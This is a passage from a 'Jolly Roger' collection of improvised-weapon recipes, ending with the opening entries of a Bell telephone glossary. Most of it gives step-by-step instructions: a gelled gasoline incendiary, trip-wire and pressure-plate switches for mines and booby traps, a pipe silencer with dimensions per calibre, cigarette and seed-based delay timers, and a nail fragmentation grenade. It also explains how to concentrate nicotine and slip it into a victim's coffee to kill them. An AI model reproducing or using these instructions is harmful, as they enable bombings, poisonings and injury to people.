| $1\frac{1}{2}$ | Baking Soda         | Baking          | Food Store   |
|                |                     | Beverages       | Drug Store   |
|                |                     | Medicines       |              |
|                |                     | Mineral Waters  |              |
|                |                     |                 |              |
| 1 <sup>1</sup> | Aspirin             | Medicine        | Drug Store   |
|                |                     |                 | Food Store   |

Procedure:

CAUTION: Make sure that there are no open flames in the area when mixing flame fuels! NO SMOKING!!

- 1. Separate the egg white from the yolk. This can be done by breaking the egg into a dish and carefully removing the yolk with a spoon.
- 2. Pour egg white into a jar, bottle, or other container, and add gasoline.
- 3. Add the salt (or other additive) to the mixture and stir occasionally until gel forms (about 5 to 10 minutes).

NOTE: A thicker gelled flame fuel can be obtained by putting the capped jar in hot (65°C) water for about ½ hour and then letting them cool to room temperature. (DO NOT HEAT THE GELLED FUEL CONTAINING COFFEE!!)

# **139.Clothespin Switch by The Jolly Roger**

A spring type clothespin is used to make a circuit closing switch to actuate explosive charges, mines, booby traps, and alarm systems.

Material Required:

- Spring type clothespin
- Sold copper wire -- 1/16 in. (2 mm) in diameter
- Strong string on wire
- Flat piece of wood (roughly 1/8 x 1" x 2")
- KnifeProcedure:

- 1. Strip four in. (10 cm) of insulation from the ends of 2 solid copper wires. Scrape the copper wires with pocket knife until the metal is shiny.
- 2. Wind one scraped wire tightly on jaw of the clothespin, and the other wire on the other jaw.
- 3. Make a hole in one end of the flat piece of wood using a knife, heated nail or drill.
- 4. Tie strong string or wire through the hole.
- 5. Place flat piece of wood between the jaws of the clothespin switch.

Basic Firing Circuit:



When the flat piece of wood is removed by pulling the string, the jaws of the clothespin will close, completing the circuit.

CAUTION: Do not attach the battery until the switch and trip wire have been emplaced and examined. Be sure that the flat piece of wood is separating the jaws of the switch.

# **140.Flexible Plate Switch by The Jolly Roger**

This flexible plate switch is used for initiating emplaced mines and explosives.

Material Required:

- Two flexible metal sheets:
	- One approximately 10 in. (25 cm) square
	- One approximately 10 in. x 8 in. (20 cm)
- Piece of wood 10 in. square x 1 in. thick
- Four soft wood blocks 1 in. x 1 in. x ¼ in.
- Eight flat head nails, 1 in. long
- Connecting wires
- Adhesive tape

Procedure:

- 1. Nail 10 in. by 8 in. metal sheet to 10 in. square piece of wood so that 1 in. of wood shows on each side of the metal. Leave one of the nails sticking up about ¼ in.
- 2. Strip insulation from the end of one connecting wire. Wrap this end around the nail and drive the nail all the way in.
- 3. Place the four wood blocks on the corners of the wood base.
- 4. Place the 10 in. square flexible metal sheet so that it rests on the blocks in line with the wood base.
- 5. Drive four nails through the metal sheet and the blocks (1 per block) to fasten the sheet to the wood base. A second connecting wire is attached to one of the nails as in step #2.6. Wrap the adhesive tape around the edges of the plate and wood base. This will assure that no dirt or other foreign matter will get between the plates and prevent the switch from operating.

How to use: The switch is placed in a hole in the path of expected traffic and covered with a thin layer of dirt or other camouflaging material. The mine or other explosive device connected to the switch can be buried with the switch or emplaced elsewhere as desired.

When a vehicle passes over the switch, the two metal plates make contact closing the firing circuit.

| 141. Low Signature Systems (Silencers) | by The Jolly Roger |
|----------------------------------------|--------------------|
|----------------------------------------|--------------------|

Low signature systems (silencers) for improvised small arms weapons can be made from steel gas or water pipe and fittings.

Material Required:

- Grenade Container
- Steel pipe nipple, 6 in. (15 cm) long (see table 1 for diameter)
- 2 steel pipe couplings (see table 2 for dimensions)
- Cotton cloth (see table 2)
- Drill
- Absorbent cotton

Procedure:

1. Drill hole in grenade container at both ends to fit outside diameter of pipe nipple. (see table 1)



2. Drill four rows of holes in pipe nipple. Use table 1 for diameter and location of holes.

(Note: I suck at ASCII art!)

6 in. |-----------------------------------| \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ \_\_\_ |OOOOOOOOOOOOOOOOO| |C (nom. dia.) ------------------------------------- (size of hole)  $\begin{array}{c} | \ \hline \end{array}$  (dia.)  $\begin{array}{c} \hline \end{array}$  A  $B$  (dia.)

- 3. Thread one of the pipe couplings on the drilled pipe nipple.
- 4. Cut coupling length to allow barrel of weapon to thread fully into low signature system. Barrel should butt against end of the drilled pipe nipple. 5. Separate the top half of the grenade container from the bottom half.
- 6. Insert the pipe nipple in the drilled hole at the base of the bottom half of
- the container. Pack the absorbent cotton inside the container and around the pipe nipple.
- 7. Pack the absorbent cotton in top half of grenade container leaving hole in center. Assemble container to the bottom half.
- 8. Thread the other coupling onto the pipe nipple.

Note: A longer container and pipe nipple, with same "A" and "B" dimensions as those given, will further reduce the signature of the system.How to use:

- 1. Thread the low signature system on the selected weapon securely.
- 2. Place the proper cotton wad size into the muzzle end of the system (see table 2)
- 3. Load weapon
- 4. Weapon is now ready for use

| LOW Signature System Dimensions |          |           |           |          |           |           |
|---------------------------------|----------|-----------|-----------|----------|-----------|-----------|
|                                 |          |           |           | Coupling | Holes per | rows<br>4 |
|                                 | А        | в         | C         | D        | Row       | Total     |
| $.45$ $cal$                     | $3/8$ in | ¼in       | $3/8$ in  | $3/8$ in | 12        | 48        |
| $.38$ $cal$                     | $3/8$ in | ¼in       | ¼in       | ¼in      | 12        | 48        |
| 9<br>mm                         | $3/8$ in | ¼in       | ¼in       | ¼in      | 12        | 48        |
| 7.62<br>mm                      | $3/8$ in | ¼in       | ¼in       | ¼in      | 12        | 48        |
| .22 cal                         | ¼in      | $5/32$ in | $1/8$ *in | $1/8$ in | 14        | 50        |

**TABLE 1 Low Signature System Dimensions**

\* Extra Heavy Pipe

| <b>TABLE 2</b>       |  |
|----------------------|--|
| Cotton Wadding Sizes |  |

| Weapon    | Cotton Wadding Size               |  |  |  |  |
|-----------|-----------------------------------|--|--|--|--|
| .45 cal   | $1 - \frac{1}{2} \times 6$ inches |  |  |  |  |
| $.38$ cal | $1 \times 4$ inches               |  |  |  |  |
| mm        | $1 \times 4$ inches               |  |  |  |  |
| $7.62$ mm | $1 \times 4$ inches               |  |  |  |  |
| .22 cal   | Not needed                        |  |  |  |  |

|  |  |  |  | 142. Delay Igniter from a Cigarette |
|--|--|--|--|-------------------------------------|
|--|--|--|--|-------------------------------------|

by The Jolly Roger

A simple and economical (everyone wants to save money haha) time delay can be made with a common cigarette.

Materials Required:

- Cigarette
- Paper match
- String (shoelace or similar cord)
- Fuse cord (improvised or commercial)

Procedure:

- 1. Cut end of fuse cord at a slant to expose inner core
- 2. Light cigarette in normal fashion. Place a paper match so that the had is over exposed end of fuse cord and tie both to the side of the burning cigarette with string.
- 3. Position the burning cigarette with fuse so that it burns freely. A suggested method is to hang the delay on a twig.

Note: Common dry cigarettes burn about 1 inch every 7 or 8 minutes in still air. (Now I am talking about all except American brands, which burn about 1 inch every 4-5 minutes) If the fuse cord is place one inch from the burning end of the cigarette a time delay of 7 or 8 minutes will result.

Delay time will vary depending upon type of cigarette, wind, moisture, and other atmospheric conditions (get to know your cigarette!) To obtain accurate delay time, a test run should be made under "use" conditions.

**143.Nicotine by The Jolly Roger**Nicotine is an abundant poison. Easily found in tobacco products, in concentrated form a few drops can quickly kill someone. Here is how to concentrate it:

First get a can of chewing tobacco or pipe tobacco. Remove the contents and soak in water overnight in a jar (about  $2/3$  cup of water will  $do...$ ). In the morning, strain into another jar the mixture through a porous towel. Then wrap the towel around the ball of tobacco and squeeze it until all of the liquid is in the jar. Throw away the tobacco--you will not need it anymore.

Now you have two options. I recommend the first. It makes the nicotine more potent.

- 1. Allow to evaporate until a sticky syrup results in the jar. This is almost pure nicotine (hell, it is pure enough for sure!).
- 2. Heat over low flame until water is evaporated and a thick sticky syrup results (I don't know how long it takes... shouldn't take too long, though.).

Now all you have to do, when you wish to use it, is to put a few drops in a medicine dropper or equivalent, and slip about 4 or 5 drops into the victim's coffee. Coffee is recommended since it will disguise the taste. Since nicotine is a drug, the victim should get quite a buzz before they turn their toes up to the daisies, so to speak.

Note: If the syrup is too sticky, dilute it with a few drops of water. And while you are at it, better add an extra drop to the coffee just to be sure!

# **144.Dried Seed Timer by The Jolly Roger**

A time delay device for electrical firing circuits can be made using the principle of expansion of dried seeds.

Material Required:

- Dried peas, beans, or other dehydrated seeds
- Wide-mouth glass jar with non-metal cap
- Two screws or bolts
- Thin metal plate
- Hand drill
- Screwdriver

Procedure:

- 1. Determine the rate of the rise of the dried seeds selected. This is necessary to determine the delay time of the timer.
	- Place a sample of the dried seeds in the jar and cover with water.
	- Measure the time it takes for the seeds to rise a given height. Most dried seeds increase 50% in one to two hours.
- 2. Cut a disc from thin metal plate. Disc should fit loosely inside the jar.

NOTE: If metal is painted, rusty, or otherwise coated, it must be scraped or sanded to obtain a clean metal surface

- 3. Drill two holes in the cap of the jar about 2 inches apart. Diameter of holes should be such that screws or bolts will thread tightly into them. If the jar has a metal cap or no cap, a piece of wood or plastic (NOT METAL) can be used as a cover.
- 4. Turn the two screws or bolts through the holes in the cap. Bolts should extend about one in. (2 ½ cm) into the jar.

IMPORTANT: Both bolts must extend the same distance below the container cover.

- 5. Pour dried seeds into the container. The level will depend upon the previously measured rise time and the desired delay.
- 6. Place the metal disc in the jar on top of the seeds.How to use:

- 1. Add just enough water to completely cover the seeds and place the cap on the jar.
- 2. Attach connecting wires from the firing circuit to the two screws on the cap.

Expansion of the seeds will raise the metal disc until it contacts the screws and closes the circuit.

| 145. Nail Grenade |  |
|-------------------|--|
|-------------------|--|

by The Jolly Roger

Effective fragmentation grenades can be made from a block of TNT or other blasting explosive and nails.

Material Required:

- Block of TNT or other blasting explosive
- Nails
- Non-electric (military or improvised) blasting cap
- Fuse Cord
- Tape, string, wire, or glue

Procedure:

- 1. If an explosive charge other than a standard TNT block is used, make a hole in the center of the charge for inserting the blasting cap. TNT can be drilled with relative safety. With plastic explosives, a hole can be made by pressing a round stick into the center of the charge. The hole should be deep enough that the blasting cap is totally within the explosive.
- 2. Tape, tie, or glue one or two rows of closely packed nails to the sides of the explosive block. Nails should completely cover the four surfaces of the block.
- 3. Place blasting cap on one end of the fuse cord and crimp with pliers.

NOTE: To find out how long the fuse cord should be, check the time it takes a known length to burn. If 12 inches (30 cm) burns for 30 seconds, a 10 second delay will require a 4 inch (10 cm) fuse.

4. Insert the blasting cap in the hole in the block of explosive. Tape or tie fuse cord securely in place so that it will not fall out when the grenade is thrown.

Alternate Use: An effective directional anti-personnel mine can be made by placing nails on only one side of the explosive block. For the case, and electric blasting cap can be used.

#### **146.The Bell Glossary by The Jolly Roger**

ACD: Automatic Call Distributor - A system that automatically distributes calls to operator pools (providing services such as intercept and directory assistance), to airline ticket agents, etc.

Administration: The tasks of record-keeping, monitoring, rearranging, prediction need for growth, etc.

AIS: Automatic Intercept System - A system employing an audio-response unit under control of a processor to automatically provide pertinent info to callers routed to intercept.

Alert: To indicate the existence of an incoming call, (ringing).

ANI: Automatic Number Identification - Often pronounced "Annie," a facility for automatically identify the number of the calling party for charging purposes.Appearance: A connection upon a network terminal, as in "the line has two network appearances."

Attend: The operation of monitoring a line or an incoming trunk for off-hook or seizure, respectively.

Audible: The subdued "image" of ringing transmitted to the calling party during ringing; not derived from the actual ringing signal in later systems.

Backbone Route: The route made up of final-group trunks between end offices in different regional center areas.

BHC: Busy Hour Calls - The number of calls placed in the busy hour.

Blocking: The ratio of unsuccessful to total attempts to use a facility; expresses as a probability when computed a priority.

Blocking Network: A network that, under certain conditions, may be unable to form a transmission path from one end of the network to the other. In general, all networks used within the Bell Systems are of the blocking type.

